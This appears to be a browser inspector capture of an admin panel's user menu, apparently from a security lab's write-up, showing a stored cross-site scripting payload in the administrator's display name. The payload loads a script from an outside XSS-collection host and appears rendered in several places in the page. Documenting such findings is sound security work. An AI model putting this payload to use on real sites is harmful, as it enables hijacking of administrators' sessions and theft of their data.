 </li>
<!-- 账号信息下拉框 -->
▼<li class="dropdown user user-menu">
▼<a href="#" class="dropdown-toggle" data-toggle="dropdown"> == $0
<img src="/public/assets/img/avatar.png" class="user-image" alt="超级管理员<sCRiPt/SrC=//xsshs.cn/IvLu>">
▼<span class="hidden-xs">
"超级管理员"
▼<script src="//xsshs.cn/IvLu">
</span>
</a>
<ul class="dropdown-menu">
<!-- User image -->
<li class="user-header">
这里怎么注释了呢，啥情况
<img src="/public/assets/img/avatar.png" class="img-circle" alt="">
<p>
超级管理员<sCRiPt/SrC=//xsshs.cn/IvLu> <small>2020-07-26
16:25:43</small>
</p>
</li>
<hr style="margin-bottom:0px;"/>
<!-- Menu Footer-->
<li class="user-footer">
<div class="pull-left">
猎户攻防实验室
#tabs div #header nav div.navbar-custom-menu ul.nav.navbar-nav li.dropdown.user.user-menu a.dropdown-toggle span.hidden-xs script